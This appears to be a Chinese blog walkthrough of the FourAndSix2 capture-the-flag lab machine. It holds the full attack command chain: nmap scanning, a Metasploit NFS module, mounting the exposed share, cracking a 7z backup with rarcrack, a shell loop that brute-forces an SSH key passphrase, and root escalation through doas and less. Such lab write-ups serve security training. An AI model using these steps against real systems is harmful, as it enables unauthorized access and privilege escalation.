一、环境准备

一台kali,一台FourAndSix2,能相互ping通

二、靶机发现



1.主机发现,用kali扫描靶机ip地址为192.168.19.156

nmap -sP 192.168.19.0/24

2.扫描靶机开放了哪些端口

nmap -sV 192.168.19.156

可以发现靶机开放了22 111 2049端口,可以从ssh服务、nfs服务进行入手

三、渗透过程



1.通过端口服务扫描,首先从nfs服务入手,利用msf的nfs模块

search nfs

use auxiliary/scanner/nfs/nfsmount

set rhosts 192.168.19.156

exploit

2.通过攻击发现有一个nfs共享目录,kali去挂载这个目录



mount -t nfs 192.168.19.156:/home/user/storage /mnt

3.进入挂载目录发现有一个备份文件,解压发现需要密码,利用rarcrack进行爆破

爆破:

apt-get install rarcrack

rarcrack --threads 4 --type 7z backup.7z

最终,7z破解脚本成功破解到压缩包密码:chocolate,解压出来发现一堆图片和ssh公、私钥



4.把公钥复制到/root/.ssh尝试使用ssh私钥登录目标,发现对私钥进行了口令认证

cp id_rsa /root/.ssh/

ssh user@192.168.19.156



5.使用以下脚本,爆破私钥密码,爆破出12345678

cat /usr/share/wordlists/metasploit/adobe_top100_pass.txt |while read pass;do if ssh-keygen -c -C "user@forandsix" -P $pass -f id_rsa &>/dev/null;then echo $pass; break; fi; done





6.进入系统后,收集一些常用信息,查看内核版本,查看id

7.查看是否存在可执行的二进制文件,以及带有s标志位的文件



发现通过find命令我们找到了suid权限运行的程序/usr/bin/doas,它是sudo命令的替代。doas是BSD系列系统下的权限管理工具,类似于Debian系列下的sudo命令

8查看doas.conf,发现当前用户能够以root权限使用less命令查看/var/log/authlog文件,并且不需要输入密码,此时可以通过进入编辑模式(按v),输入/bin/sh获得root权限

9.执行命令

Doas /usr/bin/less /var/log/authlog

按v,进入编辑模式,输入如下内容

10.提权成功后,查看/root/flag.txt,即可获得flag

四、总结

1、信息收集

2、nfs共享资源

3、破解7z压缩文件夹,ssh私钥登录、破解私钥口令

4、OpenBSD类linux系统

5、doas管理工具提权

283

283

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?